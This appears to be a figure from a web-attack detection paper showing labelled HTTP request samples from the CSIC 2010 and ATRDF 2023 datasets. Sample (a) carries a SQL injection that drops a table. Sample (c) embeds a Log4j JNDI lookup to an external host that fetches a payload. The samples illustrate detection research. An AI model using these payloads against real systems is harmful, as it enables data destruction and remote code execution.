 GET http://localhost:8080/tienda1/publico/anadir.jsp?id=2&nombre=Jam%F3n+
Ib%E9rico&precio=85&cantidad=%27%3B+DROP+TABLE+usuarios%3B+
SELECT+*+FROM+datos+WHERE+nombre+LIKE+%27%25&B1=A%F1adir+al+carrito
HTTP/1.1
User-Agent: Mozilla/5.0 (compatible; Konqueror/3.5; Linux) KHTML/3.5.8 (like Gecko)
Pragma: no-cache
Cache-control: no-cache
Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;
q=0.8,image/png,*/*;q=0.5
Accept-Encoding: x-gzip, x-deflate, gzip, deflate
Accept-Charset: utf-8, utf-8;q=0.5, *;q=0.5
Accept-Language: en
Host: localhost:8080
Cookie: JSESSIONID=B92A8B48B9008CD29F622A994E0F650D
Connection: close
(a) CSIC 2010 request sample
GET http://localhost:8080/tienda1/miembros/editar.jsp?modo=registro&
login=munaz&password=s2ld54i5a&nombre=Zulma&apellidos=Llombart&
email=strimpell%40deuxmanagement.sn&dni=A0745780M&direccion=
Sofia%2C+60%2C+3%3FB&ciudad=Finestrat&cp=01427&provincia=Granada&
ntc=3222655347075896&
B1=Registrar HTTP/1.1
User-Agent: Mozilla/5.0 (compatible; Konqueror/3.5; Linux) KHTML/3.5.8 (like Gecko)
Pragma: no-cache
Cache-control: no-cache
Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;
q=0.8,image/png,/;q=0.5
Accept-Encoding: x-gzip, x-deflate, gzip, deflate
Accept-Charset: utf-8, utf-8;q=0.5, *;q=0.5
Accept-Language: en
Host: localhost:8080
Cookie: JSESSIONID=E6771FC4730B7772065F28ED207F3E2E
Connection: close
(b) CSIC 2010 unintentional illegal request
'request': {
'headers': {
'Host': '127.0.0.1:5000',
'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; WOW64; rv:29.0)
...
'Sec-Fetch-User': '?1',
'Sec-Fetch-Dest': 'document',
'Set-Cookie': "['ck=Oc6DMmkX-5KOjrdU95N_76L8PHkyGTaI-_
...
Expires=Sat, 26 Nov 2022 02:27:53 GMT',
'session=ec4f3a8a-145a-450b-9af8-239d6c5e8d0e;
Expires=Fri, 11 Nov 2022 02:57:53 GMT']${jndi:ldapattack.ru:5554/Payload}",
'Date': 'Fri, 11 Nov 2022 02:27:53 GMT'
},
'method': 'GET',
'url': 'http://127.0.0.1:5000/orders/get/id/10485',
'body': '',
'Attack_Tag': 'LOG4J'
(c) ATRDF 2023 request sample